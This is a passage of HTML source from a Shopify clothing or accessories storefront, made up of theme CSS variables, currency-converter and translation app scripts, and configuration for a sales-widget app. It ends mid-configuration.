        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AMD,AUD,AZN,BAM,BDT,BND,BRL,CAD,CHF,CLP,CNY,COP,CRC,CZK,DKK,EGP,EUR,GBP,HUF,IDR,ILS,INR,ISK,JPY,KES,KGS,KRW,KZT,LKR,MDL,MKD,MMK,MXN,MYR,NGN,NOK,NZD,PEN,PHP,PKR,PLN,QAR,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,TWD,TZS,UGX,USD,UZS,VND,WST,XAF,XCD,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "article",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'USD',
            symbol: '$',
            name: 'United States Dollar',
            active: 'USD',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "${{amount}} USD",
        moneyFormat: "${{amount}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "US",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/" },
        market: {
            id: "77136100",
            handle: "us"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56197;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check 